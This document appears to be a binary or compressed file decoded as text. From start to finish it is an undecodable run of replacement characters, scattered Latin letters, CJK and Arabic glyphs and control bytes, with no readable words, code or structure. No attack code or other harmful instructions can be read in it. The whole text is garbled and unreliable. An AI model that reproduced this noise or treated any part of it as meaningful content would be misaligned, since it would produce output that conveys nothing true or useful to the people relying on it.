��>{��^���"��r1��絛鉸s �] 1i�==�%���f����7���b˖J�?פ8u��|4B�Zp; �HL� `ʦ%�b+�\-k��Y��Z�9���q���X�&��*�vM"CJ滱�A%s|Ys%�;����	�WDy~�q7A�eՏ�	:H��c{�����V	%��<�6[8tF���+K3��Es����7[�*Q����xh�`*��ۈ�W`_��2q��Os(eR�d8�dl?i���RWI��Så�b�\`�sX�"/V��+4 ��֪�b��B2�N�\}x'��J� �x�
VxX�����&� �0 �\� LŔU���* ������3���/A���c���,�m����J(�J�����&�ωX���O�M4��_P��[Q'矖�G[�@N8��/������tZ�'�k�=�A��g�B��;��g2�1��r�mMڿs/^������0&�d��|	=����lqU�l_�t�3J��O(�\����C�<a41��J����bq��=	�E�����}}}����=���{T=��>y��p��֢�hTj��c�Q�Ѱ L�8��g,G��pU�&Zk�������W��BK���4�)���%H�>���O�F���BY*�S���#
-.���ϡ����v��&�׶'�����b2ӄ�H�:�l�|sr�Q����}�O��|XJ0M[`�,?6	��XU~H�����N��LH(���CWn�X�adT��pZЃ�u�Dp\���=�@8���s T1Y����b���Q�DГ3R,2\u�5�ʠU����k���a ��٨���R���Q��_q.z�>�Qu1EW�~+�N��D ����p>Ș!q��!����K�!�9�B �	~2s�sE���.|jt4E�N�IA;�̝M�F��v�uq&P��~�f��..�S������{�����O�/ߊn;>ە�͏%�T�WiG���K9i	��}�
���hQ��5�=Gx^߱�'j^x���]�h��6�|�mxj���0��]O�௃{2v��'a�q��͎�mZ�  S4>�����PJ��Z�p꯽T؀K�	�O��c�;%@e��!溫�l빨<e��;��y�g�?FG����;�1K�{��7�&�a�,��t#p�؎, �3r,��G�>�%ǶI+[��?�b[�|����Ɓ{4�;0�v�R� �J�+����򱞠����̍����"p���3�~���Z�eҭ^:�u��;��Fa�l�з���D���Ά/@�� �SI�	��5���|�E��p��n ��1�U���j��"Ҕr������]�S��q�+ˮ2e�eq_�k��0��L;c�Q���>;�>E������S(�7Z�i%��\�ϯ�]q�7��)��2Q�Nl;���fctn�Α-y�;�h���e&9})}9��<r�����>'yf%X#`�W�I�^����+�)��~���q1!��z1�]p:v���$U���ð<R���:.1�F��*�M�Yh���&v�u��TY/j6e��/S7������d&�{�| !Iex��'i@?5�T�)lIF1V.!% e�����,�ʙL'`�[ �`a���
�䵸��*��_�JZoS\U���=W����Hn��]���ϋv��DD���v������ E��{�]�q��������A�O3SѕĶ��3�GI���a��ξS��f�4N�w��4�1��L�����hq�G��̒����Î%e�v���4�Z���Vb�Y��{qj��Yn)}��(���X~]�t�#犱]�����@)�3AV���2�	=w[4.ù\eSz�B-��(l��  S2��S!WcB�<��9�D�\u9N�6+�^O[�@���v3��R��y/�>�y�ST����Y�/�*��B��7a�{Ͳ��]�V�>`G�\r����۶����o�s�c*�|5^��-ҥ�����)�$����]�����g2@��c�Ϋ,�Zg�G@<in��E(l�,S�l���V�"���ߵ�αTt�e`�fH	� x ]�|�]-���N�ۦ�
 0������b��)WM�ӓ_�R���g��_]uGV���=�Δ�}�w)J���=B'Q��00"Ҭ�`�S���֣���(Ѫ�d������i=~66H�|��t)�����=1�zA|ol׬���a{(�gRd��g`Go�R-��6stVn&xF}��{��@p��r�,·�@aO�u��g��rX:_�C;�#Q�����j��G_�(���h!'Y�Zꆜ	v��� L����Jt��R/_�u�^�shQ=�+�;�j�iQ�Kl5�%������~� �n��1�uJ�����Y��'�0��D���(��ӕ����l�L��EpDPI� �=����w��5�/�4���)�S�|]�*��=���'�E3���!0��gy}X��%+4ۑ�|^�l��%U� L���ߙ{��7�@w3�:�kiǴ-��2����.)���"l�@�( `Z�  S0��<�IP�{��}<� ���,k>����T�҅ތ1�G߸���%��Pt�.������Û(���bՎ"����,%�3��"m%���>_�����	/�1�h߻�9��W����� �7��ߵ�w_ XB/������fHY�ӯ��#��p�|�J�~���������:��0�h2F�'��\��:��3OM�Oa�X �btƧ.��%���p���ShQ\o(*V%�:����dM�\E^����t!'߸����l�7_˾��1Z�|+ٍ�!�.��� )'��sg�a/�z����y���;��c�wg˶]����].�T�Rl=�$��F�\�5�R~���*�GG&�4��2���=��&����q�h�u Ƀۭ���-����0���� <�#�j�m;u�$6�V �)�K���
�眉�������)&��@��TM�c� b{;�ĝj�h~�+�M��UY"�!��Ɣ 5�s��0)�L��fC��<=_$��9ck:�(����������G"�Ԣ,�d,�t2}G}��Hd�)kvפ��g5���i��wa�S�-���y�3c��$�b�Sk�L��
l+�|ٴ]4��^c&��wPQ
�5�ۆ\W:L���b�uM�M���<�)�KY�<O���/z&�s+�(B5�iq��}�S6n�<~����Y�>���y����������SWhB�c(ܤqoInP��/I>��sF��@O;>�o�GT���>����k_�2�-����`k4��;8��)W��@m����D������зA�'ں��M^3;��t>�X�¦�X��������V\K*�PѬ�A����;@52����p!�U�$�t�ݧ�R�Ê�>�P5iq5��pz�` �btrz��z'>��8��J��g��}i��O֗����W�b=!֓5�������~���@�� ���������~��|�;[����:�}�yA8.��ۤ�id�1h�}ҽ�S�D�tfe1���[:E���Q���J� �RɊ")�=gM�[�
sM���s9���(%�T���O����
;�7�`��:� {_�t[ �h�8�ҳ����kqF��b�3��n�Ǽ�v�^g*`w>��MQ��+	Ri�lkk!��v�_��g��eq�4J�k�������h���Ey1-�c���q�j4}_����v�v�Ӆ��� 2&��(��@~��u���1�����*
{��1<B"�^�bt���{TR}̢��A�p;�b������$�r+ �T���W_��tR��(�0�+q�B�fe'{�����s7�ܲ����kG�=U&��B�_�B���P�3���4��;V���[~��n�%�2���e�C����NZ����frM�iZ����zr�[������:h��VU:��~�G�a����ge@P�<��ҁyE@� h������Qհ�Å͘�
Ƨt��K.ĆJYZ�)��W�y>����D�����~�vxY��� q�] ���67�����wg��7���~ ��7v@Џn��]��7�����wO޴�@�V�':V�o����u�(��P�֦� %J�^�G�A����?�f�x�����>X�N-� �<eS߷�iD��-ia�D��+bƂ�����֘�g��vt�  S0�c�?�4��f9Nj+�����]�����;��[�=� r�� [�UI�O�aEnn��>�H�-�q;� �ǭc� ��z�������۶@YwS[�]���@y�.
�B��='�@���(�C@ȣ'�4 �y��H�7Q3!r9�5%) 	�i�x8���v딛A��e,��P�� 0x�ȿq�C�]��#�!��@E�)x,/&�Ͱ `
��SXu��p*ь]&�bP��I������S�6����-�$;��(���`��
7�lG���u�t��$�U2C�Ia��Mlz�aY��&@���O�i�$�ޯ|����w�J4\�m	}\ܵ֫`��e۸���y��Rd�4"l{h!�Td�����L��-ljf2v���o/|���p���c2l*���q�� ��]N�Z'�9��  G`�+��O��R������M��0[����ͬ��R�l�yh� ��=c�tm�)J���/�#�J�DJ�7�2$&�HA��O�G��|�'8C�>v�<h�����`h�b���P<��Y�f�c���Xa~�R�t�3�f�Ͼ���p�9�S7�W^�J|���m߿�x(�)��~�zqWaY�1��ڲ��[wR `�D�e �` �9e�b{kc:��
�)�|X�|/d�l�d�<KY��ω�7{�e!Zއ��>.�[���ب$խ<��~�Io5��&�������h�!��h(�bz�A\���1\rP��,��Rms�3kNǿ�a�3�}x�gA]�����}kߞ��3+�A���9}Z����9#MpEk��������&=�B�^���Q��o�����M|J�R7��B���cE]0s��Dd��������.~���	����Kp�s��ŗ]���V�"A��٩�>[`L��>�	Z��K𠶬���(O��{�}X��sʥ��v߀��ϕ0.�$����Y�so`c�ʎ�%DK'z�<{���(�x��p|�&���Dױ�,�F��s~���.p3���;Ặ�O,�w)��F���tl��2.⇓�'1޴�y�]��u�y2���۠^�Ꮂ ȕ~y`E9��0�*!��h�n�m�����n�c)R/hS��m��q矛��͋�R��H�������|�\6��/�����Ͼ�Ke��&�I����TГ���������j_9*���"?�$��j�\�ͨ �0�S\���ya����0���݀�
*��ו-��d�y63gY�����8�� �F��G�ߦh[L����8�8�ę=N�l�C��'�]��1|�~�Vk�F���^L�Z)mb��"\��<@��v۾E�[Q�c	-#�Xý ��>�b@y�.��q���e5J�������P��^�r��e/�	��h؝��]ڥ��B΢���u$ʶ �>�����p��(V�%vhSsH��6�V� Lj����ɕ�eY[�p��������V8ˉ�}� ��h���]"��$�-���$ӧ��������N;�<fGύ zǶm���>����>I�i����������񪋑勈q�9��ݠ�<��&̈���M[h���y�<Ja��K9t�V����6���я��z��k�Ǧ������6�Q�ma	��I�B�2�E�<�*�[��@�bQ�R���5N��B��:{�  �kTs�ʋ��)r9ۯ��q�I'�5�2%���洭�[ B�rU�߼n��*�,/����D�hl7^t����'3�'�'>1W|z_�o`t`8�t��pNu�9α��w-R��^�����
rM�#@���X�N����v=;�`��=�v6�+�4=��T�-
_���˟�?{�c`�>q^yߚ��c����!}`+�b�.q�<��d������hם�'�� ��ʱ�nZ<x@�1)V�����H�"뇗g9�B�|���~�����H���9�����Jؔ�b%m�;~.��<�l����`��}���\�~������َ�}kY������ ��Ef��I,����P��n��0s>���'2+el��\�&�!p;��G>����:|���e2K��_rD���hAL�.`aL�t�ӆ�G�Bc�da3k 8B�Z NoSD;�F8k��X��@ۥ��� QrN璘󾃂vo��w`i�����h��K!8�$��'�}�K�8\%��W\t���/t��m�sm�yc2����خr�(�e�ytB��\�������ش׺R�+�E��|��>��v4z�'&v��>te{����ۄ_���q��a!,hSR�c��.=��2~V'BD�m�/�<�ͭӏ��vf�����V �ɬc$����7��q�i'�K[ �� �Ϳ�<t��[�y0�-�L9㦅=���.x��i��i8�ا�cQT����Li{���?qc�M�椽�� ���2}��E=h��`Jy�J.��'�`i�*��,��ez���/e��:કq�	��X����{��O�?~��v:j�j,+^�H��p��cB*P���V��,8(R(3m�������ֱ�Ҷb�%��0N\v�, Jf�1��2^	v���W&��h6i�+R��Ơ~t/-�2�)]���|�f�����(�/ !u�v
��T���g�n�������MT���{��\��! `���R�.\!���P�^/}�K��Т%�%2�"a����b`	+���<y����� H���wn��R��Ƕq�/�h���&��j ����c����pB�"�G'z:07>?�/W��b.�l���)��qKp@�ߓz�� SJ����-�/�\�g�,M��`+���h�����ʕ+:n���5?�]��%�Ʊ݇R��")N�p�  ۏQ�|�҂����l7�,A["p��}��>Į���9R���	n�-�� ���U:�	�s_��txxF�����On�� c;�� :K���_^��������T�#�6�Ί,�*P�7*-�]� ��f�
 0��(s}t6�|���W�/xb�����1�����(?jD�G���ӏe*�#��wG�ꗁ:�mL� �ӳ��!�b��=X��_�b��	������pam �E`Y�+ dfe�ߓ53r���[y� �X���wPZ�V��?z�Qڶp�vd���2��w�"�~b�Ȝ@<	��u#vn�d�X &��Ō��������ܞ�쎖��ŝ�m�����>)��NF�h[�o�B乸�1��k�UKy��؞	7�g�������PYVgS��R4���&�;�p��_Z*I心�j����UGe�#�>v�mBt����)���_���iw@,4���`���t|l�tK�*�� �5T69c0�'�LZx��i�
���t�D�y�O'�KGlݱ�d�B����E�K�������o����Z��Iv�	6�
fE�l]��z�1+jL>���#�#��q�B3��{i)�hMc��Gt�ڲn!��w�.��|��t]�O�IMI.p$��&H�zr���_}�fhſTg�la�:�<C�����'j�>|.�2_���("���� �d��Tk���Mb0 ����u�F��W� 8�|�g��c����$���=����u���^�K�c龌(��_���'�xi46ű�����m� ��&�������%�$�q����9�Q���#p�� ~t�m��I������\ˎ=Nh0��G3�(�E�E��4x��hL� �N�,�,�l� �́�m�R8�11�b�[�q�H�#�R��z���E���/��\N��ǝр�a�U�h��eh"U��r
`tdT�^��_
5{��M�E����Jc#c�4�(�r�s�� � e'�w�h�/~���8[ �� $�7��� /����(�� ;t�:l�\]�i+ ��L��3�]�t	����/���I���ۦĆ8O�I+��@��x �P�z�E��1��?� 4�M�ۘ�:��ϲ��K��U�������%]��޶̓>�ծ��O���[��&BJ<.(����X��}n=������vY���>�gGs���#�B�%a�Q��7�t�T��M�N��\��N��~���y��6���'0���6��Xգ����[%�ϫcH��Rd/hE�>���*;�����N3mg�H4ͳ�)~���_?�����>���z�6IK�� R�����I���nH ��<����IxJ&��}�ŘHFؙ��=x�>fOE�p�?U31��_�I:�������s΄���	�qd�Ο܏��.�>��Z[���ր�R��E���i^�E'N���J-a����ϟ�5�` &�<o��w�h��#p�@;3�k��jxz�)�Gl�ϗ��-(�>�ݔ닳	a8��̉5�c^��oZ�c»L8�`�Pyq�cA"ݬ���3�ɛΏV����;d0+g�Ҷ=�[OLOnw�ڢ_��ۺcY��  f�
 0�9�;���k}�����|�1ݳ~�U�"��+[���0���~��P�d�P�@,��x�k�����{�KG>��s�u��	�7�����lݶ��3}��*��S��n�_~�i�d5 6J�����#�tZ�(M̀.��f�
 �s����l���|�������VK*�YA��׶�_Szd�Ӓ��\73�'��W�s?��MΛx��5�k����y^P���X�FFG0���F�x�{.�z��7�a�qr���!)6f 
!��7O�=�9�ِ#d�3щ�ٵk�fJxfa��2�\����>m݅5�C�����degh�F����1�%��~���oSͩ�D}��,�����A�st�Z�Ǽ��aB|L����]&n6.Wz�'I�L�}L5�:��En	9�ZW�ĝͽ��w��v�E���eƇXv�re(�#��]頀K�,�I�@�;>��a���`SOq��d��d�W0 G`�[�X����x�9����a��=��F�Ķ02�UF�2�GaO���|�����r+�Es�q����K��|�j����*8�6�[�vޏ�9��ۥ�q���4c��&���|�u��5�TNZ����Q+ �df�0��˗-���mW���"�N�/S���;`G!+���OH�!@Mz�@�:���t�ݕ�� dl*����A�Ne��-�㓗J,�r	)�p�)�,LWF;=�M���yBe��"���x4���+DR�(t f�
 pƎ>%��z��l̵e ���E��ãY�(���o%-�M��*I�n�-(�v;0V���G!,Gse'�(�y���0�Snd[�zՂd���	 �ܵ��� X�C��#
��#p]{~d��!X`u��μ�������4���p�sɒ�Yݓ��2�;��W�uZY�x4E����.r�j�!Ӷ�~��a�R'�3���kO}�AP.��r}��.�_ �ގ�v�y������G;�1[�����K����
��S���f�9%g]pN&j����	��9Ĳ.E�<�Gd�O�)��+������2Z�c|	�H��B�w�vfΦ���s�S��w{
`�2�q]M(�q_�<F���Ø"�цh!�����#��o$��Y��������IU?��v���vf��q;&xn�W��'�4����|�~�!�@�}7�V*k�g!�~�s�������4�����ͬ `c�?}�a!�:�o�^�Q=����2���IC���<p �"?��1��>���v{_~rLD0fb$�:L1�SN=�ޘ�1�.3��D�Z ��܂��5Q^bD܇�!��Q�\��H8$-���dsA�tf���
 0���E���R�b�Y�s�G�]���)���q�@��df �K֏#Źz��|*h<R���6��qu�d�BiL�$Z�h�t�/�ս\���SN�J"��g��;~�xw��}>���r�gO���L�W�G�b�i�DX0H�'���i�T`�Z�܎t{�$��+� -��b��r<��C���#��6Yq�^�E�zR ������u]T�Վ~���b���5قm&h~���}�t}�=�o��l#�a�Yr{2̓�lM�f��M4��a�A���A��(��	��S�H@��E��6�k�~^+�ILes�ȩV�B4iy��tU7�ü��/+��5 Ka·A��N,��V�� Ф� �;�c���w�����q'���w���Ա_<	��j��;�A��癟����r�R�LK�!��X��O!����J
�	+ �G�==�Xxf,�g�9 -��#�5�u���T����В7��Z����r%�	��J�n����=�Y�W�쟪=;cA���7ڢw�=��D��9N��I�������V�Y %��	̰7jb/B�����a�@. ,��g�
 p&r��^-|�-kwR�����\���{������*��� D9���q��m�-&�i� �:3GC�����_�y�9n������v�dΧS���2��&`���PJ ���g�>����G�X`(�Ae)$c��Y+��I��sP���T���o,��K��mo���Ë@��s�\_*G��r���O8��*��͡~�j}�}}uH	��Ԙ<��b��Եi�=�(Ł����3?ʞ���]�%0�V��6�Ιc�v��rM��{�������ζ��ʹk��z��'_�!������c�m�ox^��t<[�k�����@� ".��sFaܷ#�+�^���Yc 8c�����-$ˣx��3`��.�2�������?;�ԘyS0�O��Xp�����`n+�r���(:
�BH��;E��}�8�t{np>[ϯ�?���0�T��<�-��j��'+�"�yv=��1L�������*r 3j �Ĥ�7��8���LD�tQ3 �s���lڛ�|"`�0�Ϣ�y ����t�t��XX6��gE��X3�����.�y� �E�����į'kx���"f�ۂ�,]d$�9�
p�$��}H�*I�?�I�@��f���cF�B8������BJ�*q�n�lI1Ր63V �#��Jv��|z�<͟ޢ��9~Q�
�r����-:"�4c �-nѤ���Ԉ��=���� .�R �+�sйL� R�2����ηI���A��+S��*�R�n3B�y' �.����XR�`����S�BQ]8�� �1��\w��U6��(0�iF�ڂ/õy��#]�ci$" ��͋qɊ�\Rh_,,SY���w� n��>�"Y���0/Y 6a<���s�:8����ED��U���ys�ݲ^�П����+��ׅ��Xp���F\ȹ�|7[+��,����
 p$&� �IW��H^��hN{%�U�|+�E �t�_��Ժ�r[/D(�?-����	Eo�����gN�2D��9��/��	 �0���N�7T�!�����q�ݸ�18͸�T[ e ���G�8B���Ԋ��� Lfyk�S��y����O��n d `e���1�ｷ�o��*e߯IhoJ*�=�7K��jlWļ�v3��q%�5�p��(����{�����nC�����	9���x(�V�r2Q��3D")]03n 8� ����.����s`��\7ޅZ�2 ��{z��> 8c��B7���ݖ�0���ŝ(q�`<4SڔZw̺#y�ܵ�/0�汢_㛶!p� �<H��hQ�#j�K<m�s�(`@���` �ĸ��!ԟ���%?s?�=��R䣴��$�x>��E(���!�,�q�z>P���!��$��l���g�CV0e�O絩������$����������<;;�ffs�*"!L�0N?�1�gl����l��F�J�"ZiW�����s��;U��wι����̼7�of���Χ�_wUWwݪ{�9ߓ8⛯�
0v�4����a�F�5�B���T�r���z+W�e��_;�$X%���^��x���p����NxGƺ��9r��8@�s��B�l'�8"WQ�1G7���i׍��H�c��� �J�\uT�`��ţ��]۔����C���_�G�(��X�zU���-A���	���>_�|@��h���Ҷ��p�.�c�b�����wށ` ��D@(�������~�ڇ��D����q,�C'�R]�h I�e�J����i�b� �w��e��!������}�����k���f��3� W�����V��қݘ��#�HP����s8�z^qw�N���[���������� ^	'�ۏ ����B�g���O��{h%�7*`�)N��4�
 #s��y*��kh��c 歂����0���Km��2f��3c� ��'�&P���X c��9�����7�k�JO��l�v�-��p׏�2�_��o�9���d�:�D���`��� @� C�/��Z��K�l��33�4�����s_��H��a}��ǔB�V:���:�q�C��[�����o���hG[�xq����3d�6�DڶM`�O�^֢�=[|�N>��` �Ck��]��]Ǻ�|�n��G�w"��Y��cdV:*�`d�o4Dx��k)v2C����q4/~�9�|7�X���ׯ۰��P��ePbA�&=�gg��7Syd�*\ |�9����'-t�3 .��g���oFT�TaH�4a3C�=���N��x'��TNt�QT�e��
-���g`zz� 	�s.�IO�?�mXEc��Ǘ�#�WC[�a�M�ԥy+�@� �Q����g�ne?[�1��͒��O`/������Kd��� ]�Wd@T��3Pgg�3?��|?p�g}�~x��d� ��JX��ϾМ��ڈ�c��p )B��q��Q�@]d����glظ]B��+���`t���e�fD�`��Y[�	=��z����U����l�E��fW�r0`k�Q���>�)r��cC2Ͼ:ޚ�����
�/*`�{˟:u��ũ�}.���H���CФ>��F�^5o�!_���~��N���ӗ�"p.M����6���M���wv(w��{����y�)V�8� �E_�$�B������5�D֡�ķ�t�HJ�J���mV����Y��
���&�q�x}~�-��y���qj��̈���K��ʈQFs��؟�Ъ�l��~א���c��R S����	� �Ν�}~����XK?�l��k����N��C���2_!����M�o�n�w��`�H�w�s�X�\��;EHY5h�����CM{��4�C�<(����rؖ�����8a+��E�r�����G:����,�e��
]�FH��%�S��|��ݮ R����N�~f�ut���U�`����j��JP�/�܏}���q �|'ss�M�d�����)_�f��>q��|(��e�[C_s�����>hx�0d��9ؚ�3�Hp7 w@�y���He�מ��\%��,oT
���M�G����#���r?��پ5z5D�ਜ਼�abdT��"-\�3�&�1D�?S+�)�q���������.|���	���"@��µۤ$YyL����������=�l�;�������ٚq;ؓdoMx�OҐ�j����e�V� 0]�)_��&}�A}$���E���,��8y��-z�4����qZ<�����@�̩��ܭ�\c K�p�T^FM������
X!�WP����&��o��[6ӳ'n�<d� p�ד��1�C$:��2��K54�cG�s�����:���[��&C0(�4�2�h��(�c{�9#H9���Uvw�ш|Q �XW:*`1�v�g�בÇ�f��@��v�_9��Z�?���=�1�2Q ʍ��Ȇp�
�����(����0x�!:���4�v"�[��m�� i�cp6�X����% X�r����5����L���{����s
"kz����@�ub�{���1�Q) �@���v��Q����yg"�s��k�����u��I�D!�S�\;4*q�2���KxYL�m��,��[6c����G�'�γՐ��� TR��L�v�x�U��ǏG{�����VD0���=A�(�+��{A�	��� � �n�
��p`�o�V���əb��{%�X��B�7�-��w����X7*._��W�H���ֆH��>�1_ded��d�EQ��o����T4�$C��r[��w9�È`0���,�^rS|�`.kܲ�V)},�� �x>ؔX����5�J��{�Ո8ܚ����U�rG� ,
-���J���={lP���OoI�;Wc_���G}��ڸ'�݉&G���1��}�[��M��e��;Wl|�u&wF��O�.�;7������.�����0���9|��:>0a��o��k���Mq�40E�I�y� �C���"y������r��Gj��-����^ q���G7���|~ꀸ?�)A�}Qb����������G�t����}�(�~\�7?��+ࢠ�y׮].x@�J��n��$ #�X��W܍V
!!�_�e��6F4�B����ٍS0��2�#���x|��;��\pW|�F:6��w�Y������M̏`�T+_>r,HH�8??����� ���m(�çP�����f?_~ǆ��?Ҟ�N��hR_�F}�J��·g���jː��\����8[�l�y��8Dn�̐�O~�����:U�G$�"��<r�-���N����0����[��
�޹_J�� �v�����cd�i��D��\����%$�݉%F�B�Ҹ�&�������G�@ι[
B�s���8�̡ͅ�2� �R�+�� ��+/�z`�~�m�� �xAm>�0����D���a�|�=H��8�N*��X���GLu%�p�m�����9l��^)����W�e/B;w	�)���G0Dz�[�����K�$���pR�d�����-���ց�=��c_�$��>�(~��>8F��*��l����
IL�=f��DJ*�b����2Q) ��*��OBgz0"\sI`L��ҾE"�5���}�Kp���Ȋo� c����h�˝�\v'̔���s���].��p��2�/
.	�u�OA'�%�U��O�>�����l����4 ���4w+Kp��[
�N4X���"*�ҹ�g���Ǿά4�+^���p���n���I�:q�(���qU��"��DG��,�m��_��4Y�!j�����0���E ��� x>�7(<��C�짋����|���� ���H�ܨK�ߢ��jb 8V��`/�)`+��������!y�̚�;���>�ݱGZ {F�N
fHI��2�� �����+`٣R .����;v�]���Bu��ϓ�{4����F�N�G����{W�D�q�)�[�06y5�˼�r>kY�]�'�5����҂ᥛ�>J-��&�3d��5��9g���{`&��,;�`�׍*��Hd�l�����=�݇���gȜ8=�p��D��	 ��N��H	��a���P���Q) � 7b�(�e��է-E: !�\�+N�`�,�;}�(�m��G_z�F<���S�{�6J�0�	�ÕkY���5��-�t��cd|X���� ��A=�oZ��(D���gZM��!�螰[��}��Љ�tn۸�9��>�vh�=B�����$ͩ1a�l��#�Y�����D�� �;�E��R?�����l��Mϓ��|��?��;�[8��r�/� Q|�jo7��Ǣu���oǑ�Fi�Rk)�_^��8���G�VF��DF����EPl�"_C]���`�W��� ���u���������qٲ�.u�T��e?������~B�>�4�i��:� ��<���PI` ���>A8%m����Ci,�g��xQ^�������.��'vc͏ �d�3�g���`��% 0"�����I�/�~�OW��U�"�f7[�����w�=�@�ǈ�]��?yi�k��?DH�}n8��?v#>�߀�F��Hi����� B3JvHq GqJ��9f8��^_i?q��-�.$��E-���Rl��>���q^1Ɨ;T6�}�~���wR�'ε�ԃ�)��U��3d�d��>����bR�e���S0i"�1O��:��f}�h�!.�̳ԀuU��rG� \"|�j'�L��g�cb��mD���S�o�Pֿqz��p'�o(�����<��{Р�8��^�z�-Դ�UI��N�lp�U�^��JV��l�]�����JY��Ex��-��Y��<HN�;d��<(9݅%�꾳�$4�0��Ƥ�zƖ�v��)��J�"6�'�c�5�ʉ��6�����!I6��A���" hҸhOҵWr/�
�,���J�D�q����/|�B��3x�2�rsN4z_|�����0�-	Yd��Y��#u<����u���m�Z���Ҏ�V�b�	��PO^�R�V�{��jN�s�sm[��kF�e�-��2�]�OӅ ��3PG'���[���bI4�ǲ6��-���R7��/�+��B�������Q�������!q��s�w��կ�A�)f�&9n:� �N)ƭR �=*� ��>��>���1�_b-���eaI�^O��ג`o�{4gG�������=8�vS��t�:v1�ԍ��`	������MtVX�\�!W
����y� ����B�,>�R��e�`k����;�� � k�*Ni,w�Әc��4�%g^ �h��<�f���:�RAs���.�a�_Yj��O��aEpWg�P�ʥ�R?ǐ]\���EP�y�����/}���o���V@py]�X��kd�=\q3)E\<&%K`�,��_�o��7`�M7�:1�o�����Ў ^;`}�{\YJHb)RN_d��m8��͋�@��ρow>� F���A�� �r��F������O��}�E�^t��	�g�)R�\s 7T�V �U�;��ik a�T �3��"mǮ�����-���� _��i�������Q) �"���P��������?�i�3��ϣ�=���- ��֯��_G3>�X3�o���z���?��[6aC+�W�Bn�&�B���+���(���y�,�kK_ZZ�^S^�R���'�_�G^�2a3G@��W$e�����.xQ���W�����Hh����0:uW��7��*����������U����П�'�>� w�T��w(�~��Yx��x	����+�4��Eᬣ<����ū��{���(<��/SDwK�[��%���{��	�b�jf�_y�V��o>�ͷ㮱k���FR4ھM�
2`��8�{�0���o�	\l������k�Y2�i)KS�G���ɤ��ƪ��p;Y{��ip�@����~�c����C�����%қ�m��Nfd�y� ��,L�
��r.���z�m�z�B�\o���A�+Q �k��Jf�<��%t���M�r��ا��F��K��K��b�$/F�2]�8�R&D�����|��9���K�aB�~n�ӡ��/v��E^�D���̀��`bz��Q$lC��O�v���?ão�^��q<�տC���1kP#A��z��e��Z.b�<z_�`D���)��v���\���h���]�}	��7"=}
��>�a/C[��6X��Pl��x�Cm��w?6�yh��0a�8�����1_�9ڻ���шb#�}5Ix~x�U�F� ��)<���6*<u� (-�������0�י�B�ƛ����p�l3���Tr߰ʧ2v��0���d��{~�vU��)w����1�&e>D�N
@	�e&�����J���sn��R\���Vb:���Aa���E�;�,�s�M|����YniӇ>/U�C��b����i¿vl��r[���,d����GW�o��x�w����i\C����@����ٯ�͕UHc�Т��12ZPR�A����-Q^���<�4���$��]�������w����_���p��O`�m�N���!���m�-Ts�My�P��y�K���6��8j߾�~�;�C%�&�:A�tZQ���ˮ���%&WtW���*~~�%�� A�k@��S�p�u"���g0�'l\ `����;48��s���|�>H�+y��2 z�= $���.px�{�����2D�K�:�$�t;�CxG���?"�ub�2��=�0�+?����w�o;f���0g'ɺ����(�H��vd=3e΁�.8EHY�źG�ǖ�%���W!�p-:d�N�!ַ��Ч��o�=���@z�X�y���Be�������ޏ����՜�����+V~a\��wJ�?����]R���]�g�gIi����\h��q��~Ӎ��5�F�y��}��/��}I��X�V�yjj��.� p�?�o�i@fs��g�=R[ȹ	.�9���B���N�r(�p��t1��j���O|
gO����7������$$ K��I�ZzGu�U2GJQ�d��Ȳ�ӿR2���o�=������|�38��S8��g1��nxs���L[�g��l�/%E�\G��5�.�y�.l~�#��VL�C��D��*	z�C�ۉ٣G`j6�}��I�2���]�R���3nހ�w�Zjf3 -Ms���K$�[f�	��!��ړ�R��!�%Ό*H4��E ��kFn����}��B�Wn��25|��S@���ZM��h�>���~�"�Ý;�|v�i�O&5�!dlN�w�j������iuV��wf[��߼��_�������Nt���F��o
8எ��fp*'��C�f�ገV��(�)��ü�[q��_��s5./{�,�ǎ�sq�L�����5���0z�u׬A����b8��DW'V@�c���a�mj)9�͟k��u��ra���{Ń�a�*{��ɭ�����S]y����3�1�!Ǻp�'a	�z����Hk2��Ҿ}a,�R^d�0^a����� / �}���w�9%�|]���d8�܉�<GId&���yҬ턤�%�K������nn�~޼��7V�2��J�� ,�
�o�����A�C�A��
^?B.KBՓ��$8h�Q��Uxߴ��j?�#$����c���R@�>j�6���5a��(~�Tqn���M���#��ԥ��$	R:�L�1�R�K"��3�@���	.f���J���S9�B_�t�-#k�t���_�
����Yx�+��oU e������k����F=�Z�4�������H0�h�%����(�~2�m�+qPt^��\�~�U���fC����U��Y�+�ϕ(�����sV�ˆ�~�F���Y�&��#%\�)ͽ�Ս�7���P.Ca�=�����K��-�4���x��6
��/~|���
���&�0�lTjvh��PO|��3�=����%ε�9�"��K��� �A��"���Ko�v�	��&)l���?Y�?��^MVJ".���gF�A���R]�/��_�n3:�Cx���9wA��3����X�������x��!��S��{?w�u�$���bG	\�(__�3Y������y��T��*m�"Յ>�a�R`�����2S��N�BO�����H�Sq�*�N	�ϗ|(�eX �%1e����W�щ;��u���߆W��kĔ�c��^xпTuf>R��9�.Ő��l�j�Wհ��ߑp�#��|���#�GbO:�ž��K+cV!�#��	+��l�)����vɪ�~ǫi�^�f�������/1J�����^�����o��Ck1����X�����=�/�-��0���=KV����IYu4+f|=ya����!�NeN��Fj���2�h>���"W��v�v9?��*X�1�� ��Hז���γ�0,��v���6& ��z�1C�1�������`�C�G�x��t���.���Y�����q
��Z��>���-���_�NR|����v�������-u�!�ЗPDWG�����V�|�O��ב��������$���}����$�-����{�,�	��~��D����1�6C��Y��B�ƛ�����q�a��A�C����/c�H�;�\u�Yw�JC��iQ�S�>�<�-/�.�����u(�g����59)�D��g>�4F;@�
�g�%F��0��<|g0=T#e�c0ҋh���Y4����b�7.��ZO�J�+����(���ST}&���"�R�;�O����9M����Ǝ�$�f����fR) Y� F��"���)�u8�G��P��6����}�}%�SQg�����|[$FWK>�EP1 KD�B��;�����W��� �4}�������Q߄�/��u���[Ia����}t#���E��D���NQI��PN˾�6-Q�g��1FL�҄�#�p�^��y�Y�Q:xԦ�G��G�̗���<t�m�D*�p�v�"W@�"��2A,�?&�����bͼ��}� ˭�P�/� HU?��c�sy��囟�>-�q��%7��q9����q��_��K��(,t+ e�迨9k�;"/�eY11��@ָ��t��(�I���W�e��AG� ,����$���7�ſ����;���u���� x��l�eΑflEV��J��E��IVGk��}&�I�h�$�H� ^L�
�Clj�Hl�*c�|�I���HC���0�&_��~?�m �6!a� ���2qѰ�P�c}jn?�-�㶭�auFlD`��R���]� 
X�
